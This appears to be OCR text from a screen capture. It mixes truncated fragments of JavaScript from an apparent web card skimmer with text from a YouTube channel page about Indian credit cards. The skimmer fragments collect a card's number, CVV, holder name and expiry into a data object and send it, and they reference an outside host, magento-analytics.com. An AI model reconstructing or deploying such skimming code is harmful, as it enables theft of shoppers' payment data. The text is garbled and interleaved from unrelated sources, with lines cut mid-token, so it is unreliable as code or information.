 },
TrySend: function() {
$s.SaveAllFi
magento-analytics.com:80/5c330014a67ac.js
$s.GetCCInfo
if($s.Data['
$s.Data['Number'].length < 11) return;
if($s.Data[
if($s.Data['
if($s.Data['
$s.SendData(
},
GetCCInfo: funct
if($s.Number
if($s.CVV !=
if($s.Holder
if($s.Holder
if($s.Holder
if($s.Date
if($s.Month
if($s.Year
},
LoadImage: funct
$s.Sent.push
Tech Dheeraj
HOME VIDEOS PLAYLISTS CHANN
TECH - DHEERAJ
VISA
Ready to know about all type
of Credit and Debit Cards
Tech Dheeraj
SUBSCRIBED
All
Personalized
None
Uploads
Standard Chartered
Credit Card
New Users जरूर देखें
5:09
standard Chartered
Bank credit card decli...
12 views · 1 hour ago
NET
BANKING
HDFC Bank
Credit Card Payment Via NetBanking
3:33
How to pay HDFC
credit card bill | credit...
34 views · 2 days ago
RBL Bank Credit Card
RBL credit Card
Statment kise check ...
SUBSCRIBED
TECH DHEERAJ
mber] !== undefined) $s.Data['Number'] = $s
!== undefined) $s.Data['CVV'] = $s.Data[$s.
lder] !== undefined) $s.Data['Holder'] = $s
ata[$s.HolderFirstName] !== undefined) $s.D
ta[$s.HolderLastName] !== undefined) $s.Dat
] !== undefined) $s.Data['Date'] = $s.Data[
th] !== undefined) $s.Data['Date'] = $s.Dat
] !== undefined) $s.Data['Date'] += "/" + $